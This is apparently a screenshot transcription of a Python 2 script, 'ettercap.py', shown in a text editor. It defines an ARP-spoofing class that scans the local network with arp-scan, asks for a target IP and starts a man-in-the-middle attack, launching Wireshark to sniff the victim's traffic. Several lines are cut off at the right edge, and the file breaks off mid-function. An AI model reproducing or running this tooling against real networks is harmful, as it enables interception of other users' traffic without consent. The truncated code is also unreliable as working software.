 ettercap.py - Mousepad
File Edit View Text Document Navigation Help
#!/usr/bin/python
import os
import subprocess
import re
import colors
import attackBase

class ArpSpoofing(attackBase.Attack):
        interface = "eth0"
        ipAddress = ""
        shellCol = colors.ShellColors
        def ifaceData(self):
                #subprocess.call(["ifconfig"])
                print "\nAvailable Interfaces: "
                subprocess.call(["ls", "/sys/class/net"])
                interface = raw_input(self.shellCol.UNDERLINE + self.shellCol.BLUE + "\nSelect Interface: " + self.shell
                if interface == "":
                        interface = "eth0"
                        print "Selected interface: " + interface
                interfaceData = os.popen('ifconfig ' + interface + '| grep "inet\ Ad" | cut -d: -f2 | cut -d" " -f1')
                print self.shellCol.BLUE + "\nSelect one of the shown Addresses to attack: " + self.shellCol.ENDC
                subprocess.call(["arp-scan", "--interface="+interface, "--localnet"], shell=True)
                ipAddress = raw_input(self.shellCol.BLUE + "Select IP Address: " + self.shellCol.ENDC)
                # Check if IP Address has a valid format
                matchObj = re.match(r"\b\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\b", ipAddress)
                if matchObj:
                        print self.shellCol.BOLD + self.shellCol.GREEN + "\nSelected Address: " + ipAddress + "\n" + sel
                else:
                        print self.shellCol.BOLD + self.shellCol.FAILURE + "\nAddress not valid\n" + self.shellCol.ENDC

                #ipAddress = interfaceData.read()

        # Starts a normal MITM attack and sniffes the network traffic of the attacked host.
        def ettercapMITM(self):
                self.ifaceData()
                print("Starting wireshark")
                # Start wireshark on selected interface and automatically start sniffing
                wiresharkRunning = subprocess.Popen(["wireshark", "-i", self.interface, "-k"])
                if(wiresharkRunning):
#               print("Waiting for wireshark")